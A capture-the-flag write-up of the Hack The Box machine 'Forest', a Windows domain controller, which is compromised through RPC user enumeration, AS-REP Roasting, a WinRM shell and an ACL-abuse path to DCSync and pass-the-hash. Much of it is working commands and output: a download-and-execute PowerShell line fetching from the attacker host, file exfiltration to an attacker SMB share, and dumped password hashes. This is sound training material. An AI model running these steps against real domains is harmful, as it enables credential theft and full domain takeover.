HTB: Forest

One of the neat things about HTB is that it exposes Windows concepts unlike any CTF I’d come across before it. Forest is a great example of that. It is a domain controller that allows me to enumerate users over RPC, attack Kerberos with AS-REP Roasting, and use Win-RM to get a shell. Then I can take advantage of the permissions and accesses of that user to get DCSycn capabilities, allowing me to dump hashes for the administrator user and get a shell as the admin. In Beyond Root, I’ll look at what DCSync looks like on the wire, and look at the automated task cleaning up permissions.
Box Info
Recon
nmap
nmap shows a lot of ports typical of Windows machines without the firewall:
root@kali# nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.161
Starting Nmap 7.80 ( https://nmap.org ) at 2019-10-14 14:22 EDT
Warning: 10.10.10.161 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.161
Host is up (0.031s latency).
Not shown: 64742 closed ports, 769 filtered ports
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
49671/tcp open unknown
49678/tcp open unknown
49697/tcp open unknown
49898/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 20.35 seconds
root@kali# nmap -sC -sV -p 53,88,135,139,389,445,464,593,636,3268,3269,5985,9389 -oA scans/nmap-tcpscripts 10.10.10.161
Starting Nmap 7.80 ( https://nmap.org ) at 2019-10-14 14:24 EDT
Nmap scan report for 10.10.10.161
Host is up (0.030s latency).
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2019-10-14 18:32:33Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=10/14%Time=5DA4BD82%P=x86_64-pc-linux-gnu%r(DNS
SF:VersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version
SF:\x04bind\0\0\x10\0\x03");
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h27m32s, deviation: 4h02m30s, median: 7m31s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time: 2019-10-14T11:34:51-07:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2019-10-14T18:34:52
|_ start_date: 2019-10-14T09:52:45
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 281.19 seconds
root@kali# nmap -sU -p- --min-rate 10000 -oA scans/nmap-alludp 10.10.10.161
Starting Nmap 7.80 ( https://nmap.org ) at 2019-10-14 14:30 EDT
Warning: 10.10.10.161 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.161
Host is up (0.091s latency).
Not shown: 65457 open|filtered ports, 74 closed ports
PORT STATE SERVICE
123/udp open ntp
389/udp open ldap
58399/udp open unknown
58507/udp open unknown
Nmap done: 1 IP address (1 host up) scanned in 73.74 seconds
This looks like a domain controller. I’ll also notice TCP/5985, which means if I can find credentials for a user, I might be able to get a an get a shell over WinRM.
DNS - UDP/TCP 53
I can resolve htb.local and forest.htb.local from this DNS server:
root@kali# dig @10.10.10.161 htb.local
; <<>> DiG 9.11.5-P4-5.1+b1-Debian <<>> @10.10.10.161 htb.local
; (1 server found)
;; global options: +cmd
;; Got answer:
;; WARNING: .local is reserved for Multicast DNS
;; You are currently testing what happens when an mDNS query is leaked to DNS
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 62514
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
; COOKIE: bbee567cd8172763 (echoed)
;; QUESTION SECTION:
;htb.local. IN A
;; ANSWER SECTION:
htb.local. 600 IN A 10.10.10.161
;; Query time: 30 msec
;; SERVER: 10.10.10.161#53(10.10.10.161)
;; WHEN: Mon Oct 14 14:34:17 EDT 2019
;; MSG SIZE rcvd: 66
root@kali# dig @10.10.10.161 forest.htb.local
; <<>> DiG 9.11.5-P4-5.1+b1-Debian <<>> @10.10.10.161 forest.htb.local
; (1 server found)
;; global options: +cmd
;; Got answer:
;; WARNING: .local is reserved for Multicast DNS
;; You are currently testing what happens when an mDNS query is leaked to DNS
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 12842
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
; COOKIE: ca9fa59dce2451be (echoed)
;; QUESTION SECTION:
;forest.htb.local. IN A
;; ANSWER SECTION:
forest.htb.local. 3600 IN A 10.10.10.161
;; Query time: 150 msec
;; SERVER: 10.10.10.161#53(10.10.10.161)
;; WHEN: Mon Oct 14 14:35:19 EDT 2019
;; MSG SIZE rcvd: 73
But it doesn’t let me do a zone transfer:
root@kali# dig axfr @10.10.10.161 htb.local
; <<>> DiG 9.11.5-P4-5.1+b1-Debian <<>> axfr @10.10.10.161 htb.local
; (1 server found)
;; global options: +cmd
; Transfer failed.
SMB - TCP 445
Neither smbmap nor smbclient will allow me to list shares without a password:
root@kali# smbmap -H 10.10.10.161
[+] Finding open SMB ports....
[+] User SMB session establishd on 10.10.10.161...
[+] IP: 10.10.10.161:445 Name: 10.10.10.161
Disk Permissions
---- -----------
[!] Access Denied
root@kali# smbmap -H 10.10.10.161 -u 0xdf -p 0xdf
[+] Finding open SMB ports....
[!] Authentication error occured
[!] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
[!] Authentication error on 10.10.10.161
root@kali# smbclient -N -L //10.10.10.161
Anonymous login successful
Sharename Type Comment
--------- ---- -------
smb1cli_req_writev_submit: called for dialect[SMB3_11] server[10.10.10.161]
Error returning browse list: NT_STATUS_REVISION_MISMATCH
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.10.161 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Failed to connect with SMB1 -- no workgroup available
RPC - TCP 445
I can try to check over RPC to enumerate users. BlackHills has a good post on this.
I’ll connect with null auth:
root@kali# rpcclient -U "" -N 10.10.10.161
rpcclient $>
I can get a list of users with enumdomusers:
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[$331000-VK4ADACQNUCA] rid:[0x463]
user:[SM_2c8eef0a09b545acb] rid:[0x464]
user:[SM_ca8c2ed5bdab4dc9b] rid:[0x465]
user:[SM_75a538d3025e4db9a] rid:[0x466]
user:[SM_681f53d4942840e18] rid:[0x467]
user:[SM_1b41c9286325456bb] rid:[0x468]
user:[SM_9b69f1b9d2cc45549] rid:[0x469]
user:[SM_7c96b981967141ebb] rid:[0x46a]
user:[SM_c75ee099d0a64c91b] rid:[0x46b]
user:[SM_1ffab36a2f5f479cb] rid:[0x46c]
user:[HealthMailboxc3d7722] rid:[0x46e]
user:[HealthMailboxfc9daad] rid:[0x46f]
user:[HealthMailboxc0a90c9] rid:[0x470]
user:[HealthMailbox670628e] rid:[0x471]
user:[HealthMailbox968e74d] rid:[0x472]
user:[HealthMailbox6ded678] rid:[0x473]
user:[HealthMailbox83d6781] rid:[0x474]
user:[HealthMailboxfd87238] rid:[0x475]
user:[HealthMailboxb01ac64] rid:[0x476]
user:[HealthMailbox7108a4e] rid:[0x477]
user:[HealthMailbox0659cc1] rid:[0x478]
user:[sebastien] rid:[0x479]
user:[lucinda] rid:[0x47a]
user:[svc-alfresco] rid:[0x47b]
user:[andy] rid:[0x47e]
user:[mark] rid:[0x47f]
user:[santi] rid:[0x480]
I can list the groups as well:
rpcclient $> enumdomgroups
group:[Enterprise Read-only Domain Controllers] rid:[0x1f2]
group:[Domain Admins] rid:[0x200]
group:[Domain Users] rid:[0x201]
group:[Domain Guests] rid:[0x202]
group:[Domain Computers] rid:[0x203]
group:[Domain Controllers] rid:[0x204]
group:[Schema Admins] rid:[0x206]
group:[Enterprise Admins] rid:[0x207]
group:[Group Policy Creator Owners] rid:[0x208]
group:[Read-only Domain Controllers] rid:[0x209]
group:[Cloneable Domain Controllers] rid:[0x20a]
group:[Protected Users] rid:[0x20d]
group:[Key Admins] rid:[0x20e]
group:[Enterprise Key Admins] rid:[0x20f]
group:[DnsUpdateProxy] rid:[0x44e]
group:[Organization Management] rid:[0x450]
group:[Recipient Management] rid:[0x451]
group:[View-Only Organization Management] rid:[0x452]
group:[Public Folder Management] rid:[0x453]
group:[UM Management] rid:[0x454]
group:[Help Desk] rid:[0x455]
group:[Records Management] rid:[0x456]
group:[Discovery Management] rid:[0x457]
group:[Server Management] rid:[0x458]
group:[Delegated Setup] rid:[0x459]
group:[Hygiene Management] rid:[0x45a]
group:[Compliance Management] rid:[0x45b]
group:[Security Reader] rid:[0x45c]
group:[Security Administrator] rid:[0x45d]
group:[Exchange Servers] rid:[0x45e]
group:[Exchange Trusted Subsystem] rid:[0x45f]
group:[Managed Availability Servers] rid:[0x460]
group:[Exchange Windows Permissions] rid:[0x461]
group:[ExchangeLegacyInterop] rid:[0x462]
group:[$D31000-NSEL5BRJ63V7] rid:[0x46d]
group:[Service Accounts] rid:[0x47c]
group:[Privileged IT Accounts] rid:[0x47d]
group:[test] rid:[0x13ed]
I can also look at a group for it’s members. For example, the Domain Admins group has one member, rid 0x1f4:
rpcclient $> querygroup 0x200
Group Name: Domain Admins
Description: Designated administrators of the domain
Group Attribute:7
Num Members:1
rpcclient $> querygroupmem 0x200
rid:[0x1f4] attr:[0x7]
That’s the Administrator account:
rpcclient $> queryuser 0x1f4
User Name : Administrator
Full Name : Administrator
Home Drive :
Dir Drive :
Profile Path:
Logon Script:
Description : Built-in account for administering the computer/domain
Workstations:
Comment :
Remote Dial :
Logon Time : Mon, 07 Oct 2019 06:57:07 EDT
Logoff Time : Wed, 31 Dec 1969 19:00:00 EST
Kickoff Time : Wed, 31 Dec 1969 19:00:00 EST
Password last set Time : Wed, 18 Sep 2019 13:09:08 EDT
Password can change Time : Thu, 19 Sep 2019 13:09:08 EDT
Password must change Time: Wed, 30 Oct 2019 13:09:08 EDT
unknown_2[0..31]...
user_rid : 0x1f4
group_rid: 0x201
acb_info : 0x00000010
fields_present: 0x00ffffff
logon_divs: 168
bad_password_count: 0x00000000
logon_count: 0x00000031
padding1[0..7]...
logon_hrs[0..21]...
Shell as svc-alfresco
AS-REP Roasting
I’ve covered Kerberoasting before in both Active and Sizzle. Typically that requires credentials on the domain to authenticate with. There is an option for an account to have the property “Do not require Kerberos preauthentication” or UF_DONT_REQUIRE_PREAUTH set to true. AS-REP Roasting is an attack against Kerberos for these accounts. I have a list of accounts from my RPC enumeration above. I’ll start without the SM* or HealthMailbox* accounts:
root@kali# cat users
Administrator
andy
lucinda
mark
santi
sebastien
svc-alfresco
Now I can use the Impacket tool GetNPUsers.py to try to get a hash for each user, and I find one for the svc-alfresco account:
root@kali# for user in $(cat users); do GetNPUsers.py -no-pass -dc-ip 10.10.10.161 htb/${user} | grep -v Impacket; done
[*] Getting TGT for Administrator
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[*] Getting TGT for andy
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[*] Getting TGT for lucinda
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
[*] Getting TGT for mark
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[*] Getting TGT for santi
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
[*] Getting TGT for sebastien
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[*] Getting TGT for svc-alfresco
$krb5asrep$23$svc-alfresco@HTB:c213afe360b7bcbf08a522dcb423566c$d849f59924ba2b5402b66ee1ef332c2c827c6a5f972c21ff329d7c3f084c8bc30b3f9a72ec9db43cba7fc47acf0b8e14c173b9ce692784b47ae494a4174851ae3fcbff6f839c833d3740b0e349f586cdb2a3273226d183f2d8c5586c25ad350617213ed0a61df199b0d84256f953f5cfff19874beb2cd0b3acfa837b1f33d0a1fc162969ba335d1870b33eea88b510bbab97ab3fec9013e33e4b13ed5c7f743e8e74eb3159a6c4cd967f2f5c6dd30ec590f63d9cc354598ec082c02fd0531fafcaaa5226cbf57bfe70d744fb543486ac2d60b05b7db29f482355a98aa65dff2f
Crack Hash
Now I can use hashcat to break the hash:
root@kali# hashcat -m 18200 svc-alfresco.kerb /usr/share/wordlists/rockyou.txt --force
...[snip]...
$krb5asrep$23$svc-alfresco@HTB:37a6233a6b2606aa39b55bff58654d5f$87335c1c890ae91dbd9a254a8ae27c06348f19754935f74473e7a41791ae703b95ed09580cc7b3ab80e1037ca98a52f7d6abd8732b2efbd7aae938badc90c5873af05eadf8d5d124a964adfb35d894c0e3b48$
5f8a8b31f369d86225d3d53250c63b7220ce699efdda2c7d77598b6286b7ed1086dda0a19a21ef7881ba2b249a022adf9dc846785008408413e71ae008caf00fabbfa872c8657dc3ac82b4148563ca910ae72b8ac30bcea512fb94d78734f38ae7be1b73f8bae0bbfb49e6d61dc9d06d055004
d29e7484cf0991953a4936c572df9d92e2ef86b5282877d07c38:s3rvice
...[snip]...
I see the password is “s3rvice”.
WinRM
I’ll give these credentials a try with Evil-WinRM, and it works:
root@kali# ruby /opt/evil-winrm/evil-winrm.rb -i 10.10.10.161 -u svc-alfresco -p s3rvice
Info: Starting Evil-WinRM shell v1.7
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
From here I can grab user.txt:
*Evil-WinRM* PS C:\Users\svc-alfresco\desktop> type user.txt
e5e4e47a************************
Privesc to Administrator
Enumeration
SharpHound
With my shell, I’ll run SharpHound to collect data for BloodHound. I’ve got a copy of Bloodhound on my machine (you can use git clone https://github.com/BloodHoundAD/BloodHound.git if you don’t). I’ll start a Python webserver in the Ingestors directory, and then load it in to my current session:
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> iex(new-object net.webclient).downloadstring("http://10.10.14.6/SharpHound.ps1")
Now I’ll invoke it:
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> invoke-bloodhound -collectionmethod all -domain htb.local -ldapuser svc-alfresco -ldappass s3rvice
The result is a zip file:
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> dir
Directory: C:\Users\svc-alfresco\appdata\local\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/18/2019 3:56 AM 12740 20191018035650_BloodHound.zip
-a---- 10/18/2019 3:56 AM 8978 Rk9SRVNU.bin
I’ll use smbserver.py to exfil the results. On my box:
root@kali# smbserver.py share . -smb2support -username df -password df
Impacket v0.9.19-dev - Copyright 2018 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
Now on Forest:
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> net use \\10.10.14.6\share /u:df df
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> copy 20191018035324_BloodHound.zip \\10.10.14.6\share\
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> del 20191018035324_BloodHound.zip
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> net use /d \\10.10.14.6\share
\\10.10.14.6\share was deleted successfully.
Load Data
I covered the installation of Bloodhound in my Reel writeup. I’ll load the data by clicking the 

Path
There’s two jumps needed to get from my current access as svc-alfresco to Administrator, who is in the Domain Admins group.
Join Exchange Windows Permissions Group
Because my user is in Service Account, which is a member of Privileged IT Account, which is a member of Account Operators, it’s basically like my user is a member of Account Operators. And Account Operators has Generic All privilege on the Exchange Windows Permissions group. If I right click on the edge in Bloodhound, and select help, there’s an “Abuse Info” tab in the pop up that displays:

This gives a full background as to how to abuse this, and if I scroll down, I see an example:
Add-DomainGroupMember -Identity 'Domain Admins' -Members 'harmj0y' -Credential $Cred
I could also use:
net group "Exchange Windows Permissions" svc-alfresco /add /domain
Grant DCSync Privileges
Now I’ll use the fact that members of the Exchange Windows Permissions group have WriteDacl on the domain. Again, looking at the help, it shows commands I can run:
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('TESTLABdfm.a', $SecPassword)
Add-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -Rights DCSync
Once I do that, I can run a DCSync attack, either with Mimikatz locally, or with secretsdump.py from my Kali box, since DCSync only requires access to TCP 445, TCP 135, and a TCP RPC port (49XXX). (How did I know that? I’ll explore in Beyond Root.)
Exploit
Timeout
As I started to try to execute this attack, trial and error had me confused. I’d add my user to the Exchange Windows Permissions group, and then run the necessary commands, and it wouldn’t work. And then I’d run net user svc-alfreso, and I wouldn’t be in the group anymore. It turns out there’s cleanup going on here (I’ll exploit it in Beyond Root), so I have to move fast.
Success
I’ll create a one-liner to run locally. I don’t need to pass credentials to the first command, because I’m already running as a user with those rights. I did have to pass credentials to the second command. My best guess is that the session doesn’t know yet about my being in the new group from the first command, and that passing credentials refreshes that.
Add-DomainGroupMember -Identity 'Exchange Windows Permissions' -Members svc-alfresco; $username = "htb\svc-alfresco"; $password = "s3rvice"; $secstr = New-Object -TypeName System.Security.SecureString; $password.ToCharArray() | ForEach-Object {$secstr.AppendChar($_)}; $cred = new-object -typename System.Management.Automation.PSCredential -argumentlist $username, $secstr; Add-DomainObjectAcl -Credential $Cred -PrincipalIdentity 'svc-alfresco' -TargetIdentity 'HTB.LOCAL\Domain Admins' -Rights DCSync
If I run that on Forest, it returns without error:
*Evil-WinRM* PS C:\> Add-DomainGroupMember -Identity 'Exchange Windows Permissions' -Members svc-alfresco; $username = "htb\svc-alfresco"; $password = "s3rvice"; $secstr = New-Object -TypeName System.Security.SecureString; $password.ToCharArray() | ForEach-Object {$secstr.AppendChar($_)}; $cred = new-object -typename System.Management.Automation.PSCredential -argumentlist $username, $secstr; Add-DomainObjectAcl -Credential $Cred -PrincipalIdentity 'svc-alfresco' -TargetIdentity 'HTB.LOCAL\Domain Admins' -Rights DCSync
And I can see the user in the new group:
*Evil-WinRM* PS C:\> net group 'Exchange Windows Permissions'
Group name Exchange Windows Permissions
Comment This group contains Exchange servers that run Exchange cmdlets on behalf of users via the management service. Its members have permission to read and modify all Windows accounts and groups. This group should not be deleted.
Members
-------------------------------------------------------------------------------
svc-alfresco
The command completed successfully.
I can also run secretsdump.py and get hashes:
root@kali# secretsdump.py svc-alfresco:s3rvice@10.10.10.161
Impacket v0.9.19-dev - Copyright 2018 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
...[snip]...
[*] Cleaning up...
Alternative Tool: Aclpwn
There’s a tool that will automate this exploitation, aclpwn. When I run it, I pass it the user I want to start with, and what I want to get (domain access), and it looks for paths, asks me which path to use, and then run it:
root@kali# aclpwn -f svc-alfresco -t htb.local --domain htb.local --server 10.10.10.161
Please supply the password or LM:NTLM hashes of the account you are escalating from:
[!] Unsupported operation: GenericAll on EXCH01.HTB.LOCAL (Computer)
[-] Invalid path, skipping
[+] Path found!
Path [0]: (SVC-ALFRESCO@HTB.LOCAL)-[MemberOf]->(SERVICE ACCOUNTS@HTB.LOCAL)-[MemberOf]->(PRIVILEGED IT ACCOUNTS@HTB.LOCAL)-[MemberOf]->(ACCOUNT OPERATORS@HTB.LOCAL)-[GenericAll]->(EXCHANGE TRUSTED SUBSYSTEM@HTB.LOCAL)-[MemberOf]->(EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL)-[WriteDacl]->(HTB.LOCAL)
[!] Unsupported operation: GetChanges on HTB.LOCAL (Domain)
[-] Invalid path, skipping
[+] Path found!
Path [1]: (SVC-ALFRESCO@HTB.LOCAL)-[MemberOf]->(SERVICE ACCOUNTS@HTB.LOCAL)-[MemberOf]->(PRIVILEGED IT ACCOUNTS@HTB.LOCAL)-[MemberOf]->(ACCOUNT OPERATORS@HTB.LOCAL)-[GenericAll]->(EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL)-[WriteDacl]->(HTB.LOCAL)
Please choose a path [0-1] 1
[-] Memberof -> continue
[-] Memberof -> continue
[-] Memberof -> continue
[-] Adding user SVC-ALFRESCO to group EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL
[+] Added CN=svc-alfresco,OU=Service Accounts,DC=htb,DC=local as member to CN=Exchange Windows Permissions,OU=Microsoft Exchange Security Groups,DC=htb,DC=local
[-] Re-binding to LDAP to refresh group memberships of SVC-ALFRESCO@HTB.LOCAL
[+] Re-bind successful
[-] Modifying domain DACL to give DCSync rights to SVC-ALFRESCO
[+] Dacl modification successful
[+] Finished running tasks
[+] Saved restore state to aclpwn-20191019-215508.restore
Dump Hashes
Now, I can run secretsdump.py:
root@kali# secretsdump.py svc-alfresco:s3rvice@10.10.10.161
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
...[snip]...
Shell
With the hashes for Administrator, I can connect with a tool like wmiexec:
root@kali# wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6 htb.local/administrator@10.10.10.161
Impacket v0.9.19-dev - Copyright 2018 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
htb\administrator
I could also continue with Evil-WinRM:
root@kali# ruby /opt/evil-winrm/evil-winrm.rb -i 10.10.10.161 -u administrator -p aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6
Info: Starting Evil-WinRM shell v1.7
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
htb\administrator
Either way, from there, I can grab root.txt:
C:\users\administrator\desktop>type root.txt
f048153f************************
Beyond Root
DCSync Ports
I got curious about what ports were involved in a DCSync attack. So, with Wireshark open, I ran my oneliner to give my user DCSync access. Then I started a capture on tun0, and ran secretsdump.py. Once all the hashes were done, I stopped the capture.
Under Statistics, there’s an option to see Conversations, which loads this:

I can see that my host initiated four connections, all TCP (otherwise UDP would have a number after it). Two were on 445, one on 135, and one to 49667. All of these ports were open in the nmap.
The connections to 135 were only to communicate the RPC port that I should next connect to. If I filter on that port (tcp.port == 135), I can see the connection is set up, and in the last packet before it’s taken down, there’s information about how to connect, including the IP and port:

Cleanup Script
I had issues with the user svc-alfresco being removed from groups after I added him. In the Administrator’s documents folder, I found the following script:
C:\users\administrator\documents>type revert.ps1
Import-Module C:\Users\Administrator\Documents\PowerView.ps1
$users = Get-Content C:\Users\Administrator\Documents\users.txt
while($true)
{
Start-Sleep 60
Set-ADAccountPassword -Identity svc-alfresco -Reset -NewPassword (ConvertTo-SecureString -AsPlainText "s3rvice" -Force)
Foreach ($user in $users) {
$groups = Get-ADPrincipalGroupMembership -Identity $user | where {$_.Name -ne "Service Accounts"}
Remove-DomainObjectAcl -PrincipalIdentity $user -Rights DCSync
if ($groups -ne $null){
Remove-ADPrincipalGroupMembership -Identity $user -MemberOf $groups -Confirm:$false
}
}
}
It loops doing the following:
- Sleep for 60 seconds.
- Resets the password for svc-alfresco to “s3rvice”.
- Loops over each user in
users.txtin the Administrators documents folder. - For each user, it removes the DCSync rights, and removes the user from all groups that are not named “Service Accounts”
This script must start on login or at boot. If I get a list of all scheduled tasks, I see a potential one right at the top:
C:\>schtasks /query /fo TABLE
Folder: \
TaskName Next Run Time Status
======================================== ====================== ===============
restore N/A Running
...[snip]...
Querying the details confirms it:
C:\>schtasks /query /tn restore /v /fo list
Folder: \
HostName: FOREST
TaskName: \restore
Next Run Time: N/A
Status: Running
Logon Mode: Interactive/Background
Last Run Time: 10/19/2019 9:22:00 AM
Last Result: 267009
Author: HTB\Administrator
Task To Run: powershell.exe -ep bypass C:\Users\Administrator\Documents\revert.ps1
Start In: N/A
Comment: N/A
Scheduled Task State: Enabled
Idle Time: Disabled
Power Management: Stop On Battery Mode, No Start On Batteries
Run As User: SYSTEM
Delete Task If Not Rescheduled: Disabled
Stop Task If Runs X Hours and X Mins: 72:00:00
Schedule: Scheduling data is not available in this format.
Schedule Type: At system start up
Start Time: N/A
Start Date: N/A
End Date: N/A
Days: N/A
Months: N/A
Repeat: Every: N/A
Repeat: Until: Time: N/A
Repeat: Until: Duration: N/A
Repeat: Stop If Still Running: N/A
The script runs at system startup, continually resetting and sleeping.